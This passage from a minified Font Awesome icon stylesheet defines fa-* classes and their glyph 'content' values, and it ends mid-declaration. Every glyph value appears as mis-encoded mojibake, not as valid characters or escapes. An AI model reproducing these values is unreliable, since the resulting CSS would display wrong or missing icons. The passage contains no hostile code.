.fa-flip-vertical{filter:none;}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"ï€€";}.fa-music:before{content:"ï€";}.fa-search:before{content:"ï€‚";}.fa-envelope-o:before{content:"ï€ƒ";}.fa-heart:before{content:"ï€„";}.fa-star:before{content:"ï€…";}.fa-star-o:before{content:"ï€†";}.fa-user:before{content:"ï€‡";}.fa-film:before{content:"ï€ˆ";}.fa-th-large:before{content:"ï€‰";}.fa-th:before{content:"ï€Š";}.fa-th-list:before{content:"ï€‹";}.fa-check:before{content:"ï€Œ";}.fa-remove:before,.fa-close:before,.fa-times:before{content:"ï€";}.fa-search-plus:before{content:"ï€Ž";}.fa-search-minus:before{content:"ï€";}.fa-power-off:before{content:"ï€‘";}.fa-signal:before{content:"ï€’";}.fa-gear:before,.fa-cog:before{content:"ï€“";}.fa-trash-o:before{content:"ï€”";}.fa-home:before{content:"ï€•";}.fa-file-o:before{content:"ï€–";}.fa-clock-o:before{content:"ï€—";}.fa-road:before{content:"ï€˜";}.fa-download:before{content:"ï€™";}.fa-arrow-circle-o-down:before{content:"ï€š";}.fa-arrow-circle-o-up:before{content:"ï€›";}.fa-inbox:before{content:"ï€œ";}.fa-play-circle-o:before{content:"ï€";}.fa-rotate-right:before,.fa-repeat:before{content:"ï€ž";}.fa-refresh:before{content:"ï€¡";}.fa-list-alt:before{content:"ï€¢";}.fa-lock:before{content:"ï€£";}.fa-flag:before{content:"ï€¤";}.fa-headphones:before{content:"ï€¥";}.fa-volume-off:before{content:"ï€¦";}.fa-volume-down:before{content:"ï€§";}.fa-volume-up:before{content:"ï€¨";}.fa-qrcode:before{content:"ï€©";}.fa-barcode:before{content:"ï€ª";}.fa-tag:before{content:"ï€«";}.fa-tags:before{content:"ï€¬";}.fa-book:before{content:"ï€­";}.fa-bookmark:before{content:"ï€®";}.fa-print:before{content:"ï€¯";}.fa-camera:before{content:"ï€°";}.fa-font:before{content:"ï€±";}.fa-bold:before{content:"ï€²";}.fa-italic:before{content:"ï€³";}.fa-text-height:before{content:"ï€´";}.fa-text-width:before{content:"ï€µ";}.fa-align-left:before{content:"ï€¶";}.fa-align-center:before{content:"ï€·";}.fa-align-right:before{content:"ï€¸";}.fa-align-justify:before{content:"ï€¹";}.fa-list:before{content:"ï€º";}.fa-dedent:before,.fa-outdent:before{content:"ï€»";}.fa-indent:before{content:"ï€¼";}.fa-video-camera:before{content:"ï€½";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"ï€¾";}.fa-pencil:before{content:"ï€";}.fa-map-marker:before{content:"ï";}.fa-adjust:before{content:"ï‚";}.fa-tint:before{content:"ïƒ";}.fa-edit:before,.fa-pencil-square-o:before{content:"ï„";}.fa-share-square-o:before{content:"ï…";}.fa-check-square-o:before{content:"ï†";}.fa-arrows:before{content:"ï‡";}.fa-step-backward:before{content:"ïˆ";}.fa-fast-backward:before{content:"ï‰";}.fa-backward:before{content:"ïŠ";}.fa-play:before{content:"ï‹";}.fa-pause:before{content:"ïŒ";}.fa-stop:before{content:"ï";}.fa-forward:before{content:"ïŽ";}.fa-fast-forward:before{content:"ï";}.fa-step-forward:before{content:"ï‘";}.fa-eject:before{content:"ï’";}.fa-chevron-left:before{content:"ï“";}.fa-chevron-right:before{content:"ï”";}.fa-plus-circle:before{content:"ï•";}.fa-minus-circle:before{content:"ï–";}.fa-times-circle:before{content:"ï—";}.fa-check-circle:before{content:"ï˜";}.fa-question-circle:before{content:"ï™";}.fa-info-circle:before{content:"ïš";}.fa-crosshairs:before{content:"ï›";}.fa-times-circle-o:before{content:"ïœ";}.fa-check-circle-o:before{content:"ï";}.fa-ban:before{content:"ïž";}.fa-arrow-left:before{content:"ï ";}.fa-arrow-right:before{content:"ï¡";}.fa-arrow-up:before{content:"ï¢";}.fa-arrow-down:before{content:"ï£";}.fa-mail-forward:before,.fa-share:before{content:"ï¤";}.fa-expand:before{content:"ï¥";}.fa-compress:before{content:"ï¦";}.fa-plus:before{content:"ï§";}.fa-minus:before{content:"ï¨";}.fa-asterisk:before{content:"ï©";}.fa-exclamation-circle:before{content:"ïª";}.fa-gift:before{content:"ï«";}.fa-leaf:before{content:"ï¬";}.fa-fire:before{content:"ï­";}.fa-eye:before{content:"ï®";}.fa-eye-slash:before{content:"ï°";}.fa-warning:before,.fa-exclamation-triangle:before{content:"ï±";}.fa-plane:before{content:"ï²";}.fa-calendar:before{content:"ï³";}.fa-random:before{content:"ï´";}.fa-comment:before{content:"ïµ";}.fa-magnet:before{content:"ï¶";}.fa-chevron-up:before{content:"ï·";}.fa-chevron-down:before{content:"ï¸";}.fa-retweet:before{content:"ï¹";}.fa-shopping-cart:before{content:"ïº";}.fa-folder:before{content:"ï»";}.fa-folder-open:before{content:"ï¼";}.fa-arrows-v:before{content:"ï½";}.fa-arrows-h:before{content:"ï¾";}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"ï‚€";}.fa-twitter-square:before{content:"ï‚";}.fa-facebook-square:before{content:"ï‚‚";}.fa-camera-retro:before{content:"ï‚ƒ";}.fa-key:before{content:"ï‚„";}.fa-gears:before,.fa-cogs:before{content:"ï‚…";}.fa-comments:before{content:"ï‚†";}.fa-thumbs-o-up:before{content:"ï‚‡";}.fa-thumbs-o-down:before{content:"ï‚ˆ";}.fa-star-half:before{content:"ï‚‰";}.fa-heart-o:before{content:"ï‚Š";}.fa-sign-out:before{content:"ï‚‹";}.fa-linkedin-square:before{content:"ï‚Œ";}.fa-thumb-tack:before{content:"ï‚";}.fa-external-link:before{content:"ï‚Ž";}.fa-sign-in:before{content:"ï‚";}.fa-trophy:before{content:"ï‚‘";}.fa-github-square:before{content:"ï‚’";}.fa-upload:before{content:"ï‚“";}.fa-lemon-o:before{content:"ï‚”";}.fa-phone:before{content:"ï‚•";}.fa-square-o:before{content:"ï‚–";}.fa-bookmark-o:before{content:"ï‚—";}.fa-phone-square:before{content:"ï‚˜";}.fa-twitter:before{content:"ï‚™";}.fa-facebook-f:before,.fa-facebook:before{content:"ï‚š";}.fa-github:before{content:"ï‚›";}.fa-unlock:before{content:"ï‚œ";}.fa-credit-card:before{content:"ï‚";}.fa-feed:before,.fa-rss:before{content:"ï‚ž";}.fa-hdd-o:before{content:"ï‚ ";}.fa-bullhorn:before{content:"ï‚¡";}.fa-bell:before{content:"ïƒ³";}.fa-certificate:before{content:"ï‚£";}.fa-hand-o-right:before{content:"ï‚¤";}.fa-hand-o-left:before{content:"ï‚¥";}.fa-hand-o-up:before{content:"ï‚¦";}.fa-hand-o-down:before{content:"ï‚§";}.fa-arrow-circle-left:before{content:"ï‚¨";}.fa-arrow-circle-right:before{content:"ï‚©";}.fa-arrow-circle-up:before{content:"ï‚ª";}.fa-arrow-circle-down:before{content:"ï‚«";}.fa-globe:before{content:"ï‚¬";}.fa-wrench:before{content:"ï‚­";}.fa-tasks:before{content:"ï‚®";}.fa-filter:before{content:"ï‚°";}.fa-briefcase:before{content:"ï‚±";}.fa-arrows-alt:before{content:"ï‚²";}.fa-group:before,.fa-users:before{content:"ïƒ€";}.fa-chain:before,.fa-link:before{content:"ïƒ";}.fa-cloud:before{content:"ïƒ‚";}.fa-flask:before{content:"ïƒƒ";}.fa-cut:before,.fa-scissors:before{content:"ïƒ„";}.fa-copy:before,.fa-files-o:before{content:"ïƒ…";}.fa-paperclip:before{content:"ïƒ†";}.fa-save:before,.fa-floppy-o:before{content:"ïƒ‡";}.fa-square:before{content:"ïƒˆ";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"ïƒ‰";}.fa-list-ul:before{content:"ïƒŠ";}.fa-list-ol:before{content:"ïƒ‹";}.fa-strikethrough:before{content:"ïƒŒ";}.fa-underline:before{content:"ïƒ";}.fa-table:before{content:"ïƒŽ";}.fa-magic:before{content:"ïƒ";}.fa-truck:before{content:"ïƒ‘";}.fa-pinterest:before{content:"ïƒ’";}.fa-pinterest-square:before{content:"ïƒ“";}.fa-google-plus-square:before{content:"ïƒ”";}.fa-google-plus:before{content:"ïƒ•";}.fa-money:before{content:"ïƒ–";}.fa-caret-down:before{content:"ïƒ—";}.fa-caret-up:before{content:"ïƒ˜";}.fa-caret-left:before{content:"ïƒ™";}.fa-caret-right:before{content:"ïƒš";}.fa-columns:before{content:"ïƒ›";}.fa-unsorted:before,.fa-sort:before{content:"ïƒœ";}.fa-sort-down:before,.fa-sort-desc:before{content:"ïƒ";}.fa-sort-up:before,.fa-sort-asc:before{content:"ïƒž";}.fa-envelope:before{content:"ïƒ ";}.fa-linkedin:before{content:"ïƒ¡";}.fa-rotate-left:before,.fa-undo:before{content:"ïƒ¢";}.fa-legal:before,.fa-gavel:before{content:"ïƒ£";}.fa-dashboard:before,.fa-tachometer:before{content:"ïƒ¤";}.fa-comment-o:before{content:"ïƒ¥";}.fa-comments-o:before{content:"ïƒ¦";}.fa-flash:before,.fa-bolt:before{content:"ïƒ§";}.fa-sitemap:before{content:"ïƒ¨";}.fa-umbrella:before{content:"ïƒ©";}.fa-paste:before,.fa-clipboard:before{content:"ïƒª";}.fa-lightbulb-o:before{content:"ïƒ«";}.fa-exchange:before{content:"ïƒ¬";}.fa-cloud-download:before{content:"ïƒ­";}.fa-cloud-upload:before{content:"ïƒ®";}.fa-user-md:before{content:"ïƒ°";}.fa-stethoscope:before{content:"ïƒ±";}.fa-suitcase:before{content:"ïƒ²";}.fa-bell-o:before{content:"ï‚¢";}.fa-coffee:before{content:"ïƒ´";}.fa-cutlery:before{content:"ïƒµ";}.fa-file-text-o:before{content:"ïƒ¶";}.fa-building-o:before{content:"ïƒ·";}.fa-hospital-o:before{content:"ïƒ¸";}.fa-ambulance:before{content:"ïƒ¹";}.fa-medkit:before{content:"ïƒº";}.fa-fighter-jet:before{content:"ïƒ»";}.fa-beer:before{content:"ïƒ¼";}.fa-h-square:before{content:"ïƒ½";}.fa-plus-square:before{content:"ïƒ¾";}.fa-angle-double-left:before{content:"ï„€";}.fa-angle-double-right:before{content:"ï„";}.fa-angle-double-up:before{content:"ï„‚";}.fa-angle-double-down:before{content:"ï„ƒ";}.fa-angle-left:before{content:"ï„„";}.fa-angle-right:before{content:"ï„…";}.fa-angle-up:before{content:"ï„†";}.fa-angle-down:before{content:"ï„‡";}.fa-desktop:before{content:"ï„ˆ";}.fa-laptop:before{content:"ï„‰";}.fa-tablet:before{content:"ï„Š";}.fa-mobile-phone:before,.fa-mobile:before{content:"ï„‹";}.fa-circle-o:before{content:"ï„Œ";}.fa-quote-left:before{content:"ï„";}.fa-quote-right:before{content:"ï„Ž";}.fa-spinner:before{content:"ï„";}.fa-circle:before{content:"ï„‘";}.fa-mail-reply:before,.fa-reply:before{content:"ï„’";}.fa-github-alt:before{content:"ï„“";}.fa-folder-o:before{content:"ï„”";}.fa-folder-open-o:before{content:"ï„•";}.fa-smile-o:before{content:"ï„˜";}.fa-frown-o:before{content:"ï„™";}.fa-meh-o:before{content:"ï„š";}.fa-gamepad:before{content:"ï„›";}.fa-keyboard-o:before{content:"ï„œ";}.fa-flag-o:before{content:"ï„";}.fa-flag-checkered:before{content:"ï„ž";}.fa-terminal:before{content:"ï„ ";}.fa-code:before{content:"ï„¡";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"ï„¢";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"ï„£";}.fa-location-arrow:before{content:"ï„¤";}.fa-crop:before{content:"ï„¥";}.fa-code-fork:before{content:"ï„¦";}.fa-unlink:before,.fa-chain-broken:before{content:"ï„§";}.fa-question:before{content:"ï„¨";}.fa-info:before{content:"ï„©";}.fa-exclamation:before{content:"ï„ª";}.fa-superscript:before{content:"ï„«";}.fa-subscript:before{content:"ï„¬";}.fa-eraser:before{content:"ï„­";}.fa-puzzle-piece:before{content:"ï„®";}.fa-microphone:before{content:"ï„°";}.fa-microphone-slash:before{content:"ï„±";}.fa-shield:before{content:"ï„²";}.fa-calendar-o:before{content:"ï„³";}.fa-fire-extinguisher:before{content:"ï„´";}.fa-rocket:before{content:"ï„µ";}.fa-maxcdn:before{content:"ï„¶";}.fa-chevron-circle-left:before{content:"ï„·";}.fa-chevron-circle-right:before{content:"ï„¸";}.fa-chevron-circle-up:before{content:"ï„¹";}.fa-chevron-circle-down:before{content:"ï„º";}.fa-html5:before{content:"ï„»";}.fa-css3:before{content:"ï„¼";}.fa-anchor:before{content:"ï„½";}.fa-unlock-alt:before{content:"ï„¾";}.fa-bullseye:before{content:"ï…€";}.fa-ellipsis-h:before{content:"ï…";}.fa-ellipsis-v:before{content:"ï…‚";}.fa-rss-square:before{content:"ï…ƒ";}.fa-play-circle:before{content:"ï…„";}.fa-ticket:before{content:"ï……";}.fa-minus-square:before{content:"ï…†";}.fa-minus-square-o:before{content:"ï…‡";}.fa-level-up:before{content:"ï…ˆ";}.fa-level-down:before{content:"ï…‰";}.fa-check-square:before{content:"ï…Š";}.fa-pencil-square:before{content:"ï…‹";}.fa-external-link-square:before{content:"ï…Œ";}.fa-share-square:before{content:"ï…";}.fa-compass:before{content:"ï…Ž";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"ï…";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"ï…‘";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"ï…’";}.fa-euro:before,.fa-eur:before{content:"ï…“";}.fa-gbp:before{content:"ï…”";}.fa-dollar:before,.fa-usd:before{content:"ï…•";}.fa-rupee:before,.fa-inr:before{content:"ï…–";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"ï…—";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"ï…˜";}.fa-won:before,.fa-krw:before{content:"ï…™";}.fa-bitcoin:before,.fa-btc:before{content:"ï…š";}.fa-file:before{content:"ï…›";}.fa-file-text:before{content:"ï…œ";}.fa-sort-alpha-asc:before{content:"ï…";}.fa-sort-alpha-desc:before{content:"ï…ž";}.fa-sort-amount-asc:before{content:"ï… ";}.fa-sort-amount-desc:before{content:"ï…¡";}.fa-sort-numeric-asc:before{content:"ï…¢";}.fa-sort-numeric-desc:before{content:"ï…£";}.fa-thumbs-up:before{content:"ï…¤";}.fa-thumbs-down:before{content:"ï…¥";}.fa-youtube-square:before{content:"ï…¦";}.fa-youtube:before{content:"ï…§";}.fa-xing:before{content:"ï…¨";}.fa-xing-square:before{content:"ï…©";}.fa-youtube-play:before{content:"ï…ª";}.fa-dropbox:before{content:"ï…«";}.fa-stack-overflow:before{content:"ï…¬";}.fa-instagram:before{content:"ï…­";}.fa-flickr:before{content:"ï…®";}.fa-adn:before{content:"ï…°";}.fa-bitbucket:before{content:"ï…±";}.fa-bitbucket-square:before{content:"ï…²";}.fa-tumblr:before{content:"ï…³";}.fa-tumblr-square:before{content:"ï…´";}.fa-long-arrow-down:before{content:"ï…µ";}.fa-long-arrow-up:before{content:"ï…¶";}.fa-long-arrow-left:before{content:"ï…·";}.fa-long-arrow-right:before{content:"ï…¸";}.fa-apple:before{content:"ï…¹";}.fa-windows:before{content:"ï…º";}.fa-android:before{content:"ï…»";}.fa-linux:before{content:"ï…¼";}.fa-dribbble:before{content:"ï…½";}.fa-skype:before{content:"ï…¾";}.fa-foursquare:before{content:"ï†€";}.fa-trello:before{content:"ï†";}.fa-female:before{content:"ï†‚";}.fa-male:before{content:"ï†ƒ";}.fa-gittip:before,.fa-gratipay:before{content:"ï†„";}.fa-sun-o:before{content:"ï†…";}.fa-moon-o:before{content:"ï††";}.fa-archive:before{content:"ï†‡";}.fa-bug:before{content:"ï†ˆ";}.fa-vk:before{content:"ï†‰";}.fa-weibo:before{content:"ï†Š";}.fa-renren:before{content:"ï†‹";}.fa-pagelines:before{content:"ï†Œ";}.fa-stack-exchange:before{content:"ï†";}.fa-arrow-circle-o-right:before{content:"ï†Ž";}.fa-arrow-circle-o-left:before{content:"ï†";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"ï†‘";}.fa-dot-circle-o:before{content:"ï†’";}.fa-wheelchair:before{content:"ï†“";}.fa-vimeo-square:before{content:"ï†”";}.fa-turkish-lira:before,.fa-try:before{content:"ï†•";}.fa-plus-square-o:before{content:"ï†–";}.fa-space-shuttle:before{content:"ï†—";}.fa-slack:before{content:"ï†˜";}.fa-envelope-square:before{content:"ï†™";}.fa-wordpress:before{content:"ï†š";}.fa-openid:before{content:"ï†›";}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"ï†œ";}.fa-mortar-board:before,.fa-graduation-cap:before{content:"ï†";}.fa-yahoo:before{content:"ï†ž";}.fa-google:before{content:"ï† ";}.fa-reddit:before{content:"ï†¡";}.fa-reddit-square:before{content:"ï†¢";}.fa-stumbleupon-circle:before{content:"ï†£";}.fa-stumbleupon:before{content:"ï†¤";}.fa-delicious:before{content:"ï†¥";}.fa-digg:before{content:"ï†¦";}.fa-pied-piper-pp:before{content:"ï†§";}.fa-pied-piper-alt:before{content:"ï†¨";}.fa-drupal:before{content:"ï†©";}.fa-joomla:before{content:"ï†ª";}.fa-language:before{content:"ï†«";}.fa-fax:before{content:"ï†¬";}.fa-building:before{content:"ï†­";}.fa-child:before{content:"ï†®";}.fa-paw:before{content:"ï†°";}.fa-spoon:before{content:"ï†±";}.fa-cube:before{content:"ï†²";}.fa-cubes:before{content:"ï†³";}.fa-behance:before{content:"ï†´";}.fa-behance-square:before{content:"ï†µ";}.fa-steam:before{content:"ï†¶";}.fa-steam-square:before{content:"ï†·";}.fa-recycle:before{content:"ï†¸";}.fa-automobile:before,.fa-car:before{content:"ï†¹";}.fa-cab:before,.fa-taxi:before{content:"ï†º";}.fa-tree:before{content:"ï†»";}.fa-spotify:before{content:"ï†¼";}.fa-deviantart:before{content:"ï†½";}.fa-soundcloud:before{content:"ï†¾";}.fa-database:before{content:"ï‡€";}.fa-file-pdf-o:before{content:"ï‡";}.fa-file-word-o:before{content:"ï‡‚";}.fa-file-excel-o:before{content:"ï‡ƒ";}.fa-file-powerpoint-o:before{content:"ï‡„";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"ï‡…";}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"ï‡†";}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"ï‡‡";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"ï‡ˆ";}.fa-file-code-o:before{content:"ï‡‰";}.fa-vine:before{content:"ï‡Š";}.fa-codepen:before{content:"ï‡‹";}.fa-jsfiddle:before{content:"ï‡Œ";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"ï‡";}.fa-circle-o-notch:before{content:"ï‡Ž";}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"ï‡";}.fa-ge:before,.fa-empire:before{content:"ï‡‘";}.fa-git-square:before{content:"ï‡’";}.fa-git:before{content:"ï‡“";}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"ï‡”";}.fa-tencent-weibo:before{content:"ï‡•";}.fa-qq:before{content:"ï‡–";}.fa-wechat:before,.fa-weixin:before{content:"ï‡—";}.fa-send:before,.fa-paper-plane:before{content:"ï‡˜";}.fa-send-o:before,.fa-paper-plane-o:before{content:"ï‡™";}.fa-history:before{content:"ï‡š";}.fa-circle-thin:before{content:"ï‡›";}.fa-header:before{content:"ï‡œ";}.fa-paragraph:before{content:"ï‡";}.fa-sliders:before{content:"ï‡ž";}.fa-share-alt:before{content:"ï‡ ";}.fa-share-alt-square:before{content:"ï‡¡";}.fa-bomb:before{content:"ï‡¢";}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"ï‡£";}.fa-tty:before{content:"ï‡¤";}.fa-binoculars:before{content:"ï‡¥";}.fa-plug:before{content:"ï‡¦";}.fa-slideshare:before{content:"ï‡§";}.fa-twitch:before{content:"ï‡¨";}.fa-yelp:before{content:"ï‡©";}.fa-newspaper-o:before{content:"ï‡ª";}.fa-wifi:before{content:"ï‡«";}.fa-calculator:before{content:"ï‡¬";}.fa-paypal:before{content:"ï‡­";}.fa-google-wallet:before{content:"ï‡®";}.fa-cc-visa:before{content:"ï‡°";}.fa-cc-mastercard:before{content:"ï‡±";}.fa-cc-discover:before{content:"ï‡²";}.fa-cc-amex:before{content:"ï‡³";}.fa-cc-paypal:before{content:"ï‡´";}.fa-cc-stripe:before{content:"ï‡µ";}.fa-bell-slash:before{content:"ï‡¶";}.fa-bell-slash-o:before{content:"ï‡·";}.fa-trash:before{content:"ï‡¸";}.fa-copyright:before{content:"ï‡¹";}.fa-at:before{content:"ï‡º";}.fa-eyedropper:before{content:"ï‡»";}.fa-paint-brush:before{content:"ï‡¼";}.fa-birthday-cake:before{content:"ï‡½";}.fa-area-chart:before{content:"ï‡¾";}.fa-pie-chart:before{content:"ïˆ€";}.fa-line-chart:before{content:"ïˆ";}.fa-lastfm:before{content:"ïˆ‚";}.fa-lastfm-square:before{content:"ïˆƒ";}.fa-toggle-off:before{content:"ïˆ„";}.fa-toggle-on:before{content:"ïˆ…";}.fa-bicycle:before{content:"ïˆ†";}.fa-bus:before{content:"ïˆ‡";}.fa-ioxhost:before{content:"ïˆˆ";}.fa-angellist:before{content:"ïˆ‰";}.fa-cc:before{content:"ïˆŠ";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"ïˆ‹";}.fa-meanpath:before{content:"ïˆŒ";}.fa-buysellads:before{content:"ïˆ";}.fa-connectdevelop:before{content:"ïˆŽ";}.fa-dashcube:before{content:"ïˆ";}.fa-forumbee:before{content:"ïˆ‘";}.fa-leanpub:before{content:"ïˆ’";}.fa-sellsy:before{content:"ïˆ“";}.fa-shirtsinbulk:before{content:"ïˆ”";}.fa-simplybuilt:before{content:"ïˆ•";}.fa-skyatlas:before{content:"ïˆ–";}.fa-cart-plus:before{content:"ïˆ—";}.fa-cart-arrow-down:before{content:"ïˆ˜";}.fa-diamond:before{content:"ïˆ™";}.fa-ship:before{content:"ïˆš";}.fa-user-secret:before{content:"ïˆ›";}.fa-motorcycle:before{content:"ïˆœ";}.fa-street-view:before{content:"ïˆ";}.fa-heartbeat:before{content:"ïˆž";}.fa-venus:before{content:"ïˆ¡";}.fa-mars:before{content:"ïˆ¢";}.fa-mercury:before{content:"ïˆ£";}.fa-intersex:before,.fa-transgender:before{content:"ïˆ¤";}.fa-transgender-alt:before{content:"ïˆ¥";}.fa-venus-double:before{content:"ïˆ¦";}.fa-mars-double:before{content:"ïˆ§";}.fa-venus-mars:before{content:"ïˆ¨";}.fa-mars-stroke:before{content:"ïˆ©";}.fa-mars-stroke-v:before{content:"ïˆª";}.fa-mars-stroke-h:before{content:"ïˆ«";}.fa-neuter:before{content:"ïˆ¬";}.fa-genderless:before{content:"ïˆ­";}.fa-facebook-official:before{content:"ïˆ°";}.fa-pinterest-p:before{content:"ïˆ±";}.fa-whatsapp:before{content:"ïˆ²";}.fa-server:before{content:"ïˆ³";}.fa-user-plus:before{content:"ïˆ´";}.fa-user-times:before{content:"ïˆµ";}.fa-hotel:before,.fa-bed:before{content:"ïˆ¶";}.fa-viacoin:before{content:"ïˆ·";}.fa-train:before{content:"ïˆ¸";}.fa-subway:before{content:"ïˆ¹";}.fa-medium:before{content:"ïˆº";}.fa-yc:before,.fa-y-combinator:before{content:"ïˆ»";}.fa-optin-monster:before{content:"ïˆ¼";}.fa-opencart:before{content:"ïˆ½";}.fa-expeditedssl:before{content:"ïˆ¾";}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"ï‰€";}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"ï‰";}.fa-battery-2:before,.fa-battery-half:before{content:"ï‰‚";}.fa-battery-1:before,.fa-battery-quarter:before{content:"ï‰ƒ";}.fa-battery-0:before,.fa-battery-empty:before{content:"ï‰„";}.fa-mouse-pointer:before{content:"ï‰…";}.fa-i-cursor:before{content:"ï‰†";}.fa-object-group:before{content:"ï‰‡";}.fa-object-ungroup:before{content:"ï‰ˆ";}.fa-sticky-note:before{content:"ï‰‰";}.fa-sticky-note-o:before{content:"ï‰Š";}.fa-cc-jcb:before{content:"ï‰‹";}.fa-cc-diners-club:before{content:"ï‰Œ";}.fa-clone:before{content:"ï‰";}.fa-balance-scale:before{content:"ï‰Ž";}.fa-hourglass-o:before{content:"ï‰";}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"ï‰‘";}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"ï‰’";}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"ï‰“";}.fa-hourglass:before{content:"ï‰”";}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"ï‰•";}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"ï‰–";}.fa-hand-scissors-o:before{content:"ï‰—";}.fa-hand-lizard-o:before{content:"ï‰˜";}.fa-hand-spock-o:before{content:"ï‰™";}.fa-hand-pointer-o:before{content:"ï‰š";}.fa-hand-peace-o:before{content:"ï‰›";}.fa-trademark:before{content:"ï‰œ";}.fa-registered:before{content:"ï‰";}.fa-creative-commons:before{content:"ï‰ž";}.fa-gg:before{content:"ï‰ ";}.fa-gg-circle:before{content:"ï‰¡";}.fa-tripadvisor:before{content:"ï‰¢";}.fa-odnoklassniki:before{content:"ï‰£";}.fa-odnoklassniki-square:before{content:"ï‰¤";}.fa-get-pocket:before{content:"ï‰¥";}.fa-wikipedia-w:before{content:"ï‰¦";}.fa-safari:before{content:"ï‰§";}.fa-chrome:before{content:"ï‰¨";}.fa-firefox:before{content:"ï‰©";}.fa-opera:before{content:"ï‰ª";}.fa-internet-explorer:before{content:"ï‰«";}.fa-tv:before,.fa-television:before{content:"ï‰¬";}.fa-contao:before{content:"ï‰­";}.fa-500px:before{content:"ï‰®";}.fa-amazon:before{content:"ï‰°";}.fa-calendar-plus-o:before{content:"ï‰±";}.fa-calendar-minus-o:before{content:"ï‰²";}.fa-calendar-times-o:before{content:"ï‰³";}.fa-calendar-check-o:before{content:"ï‰´";}.fa-industry:before{content:"ï‰µ";}.fa-map-pin:before{content:"ï‰¶";}.fa-map-signs:before{content:"ï‰·";}.fa-map-o:before{content:"ï‰¸";}.fa-map:before{content:"ï‰¹";}.fa-commenting:before{content:"ï‰º";}.fa-commenting-o:before{content:"ï‰»";}.fa-houzz:before{content:"ï‰¼";}.fa-vimeo:before{content:"ï‰½";}.fa-black-tie:before{content:"ï‰¾";}.fa-fonticons:before{content:"ïŠ€";}.fa-reddit-alien:before{content:"ïŠ";}.fa-edge:before{content:"ïŠ‚";}.fa-credit-card-alt:before{content:"ïŠƒ";}.fa-codiepie:before{content:"ïŠ„";}.fa-modx:before{content:"ïŠ…";}.fa-fort-awesome:before{content:"ïŠ†";}.fa-usb:before{content:"ïŠ‡";}.fa-product-hunt:before{content:"ïŠˆ";}.fa-mixcloud:before{content:"ïŠ‰";}.fa-scribd:before{content:"ïŠŠ";}.fa-pause-circle:before{content:"ïŠ‹";}.fa-pause-circle-o:before{content:"ïŠŒ";}.fa-stop-circle:before{content:"ïŠ";}.fa-stop-circle-o:before{content:"ïŠŽ";}.fa-shopping-bag:before{content:"ïŠ";}.fa-shopping-basket:before{content:"ïŠ‘";}.fa-hashtag:before{content:"ïŠ’";}.fa-bluetooth:before{content:"ïŠ“";}.fa-bluetooth-b:before{content:"ïŠ”";}.fa-percent:before{content:"ïŠ•";}.fa-gitlab:before{content:"ïŠ–";}.fa-wpbeginner:before{content:"ïŠ—";}.fa-wpforms:before{content:"ïŠ˜";}.fa-envira:before{content:"ïŠ™";}.fa-universal-access:before{content:"ïŠš";}.fa-wheelchair-alt:before{content:"ïŠ›";}.fa-question-circle-o:before{content:"ïŠœ";}.fa-blind:before{content:"ïŠ";}.fa-audio-description:before{content:"ïŠž";}.fa-volume-control-phone:before{content:"ïŠ ";}.fa-braille:before{content:"ïŠ¡";}.fa-assistive-listening-systems:before{content:"ïŠ¢";}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"ïŠ£";}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"ïŠ¤";}.fa-glide:before{content:"ïŠ¥";}.fa-glide-g:before{content:"ïŠ¦";}.fa-signing:before,.fa-sign-language:before{content:"ïŠ§";}.fa-low-vision:before{content:"ïŠ¨";}.fa-viadeo:before{content:"ïŠ©";}.fa-viadeo-square:before{content:"ïŠª";}.fa-snapchat:before{content:"ïŠ«";}.fa-snapchat-ghost:before{content:"ïŠ¬";}.fa-snapchat-square:before{content:"ïŠ­";}.fa-pied-piper:before{content:"ïŠ®";}.fa-first-order:before{content:"ïŠ°";}.fa-yoast:before{content:"ïŠ±";}.fa-themeisle:before{content:"ïŠ²";}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"ïŠ³";}.fa-fa:before,.fa-font-awesome:before{content:"ïŠ´";}.fa-handshake-o:before{content:"ïŠµ";}.fa-envelope-open:before{content:"ïŠ¶";}.fa-envelope-open-o:before{content:"ïŠ·";}.fa-linode:before{content:"ïŠ¸";}.fa-address-book:before{content:"ïŠ¹";}.fa-address-book-o:before{content:"ïŠº";}.fa-vcard:before,.fa-address-card:before{content:"ïŠ»";}.fa-vcard-o:before,.fa-address-card-o:before{content:"ïŠ¼";}.fa-user-circle:before{content:"ïŠ½";}.fa-user-circle-o:before{content:"ïŠ¾";}.fa-user-o:before{content:"ï‹€";}.fa-id-badge:before{content:"ï‹";}.fa-drivers-license:before,.fa-id-card:before{content:"ï‹‚";}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"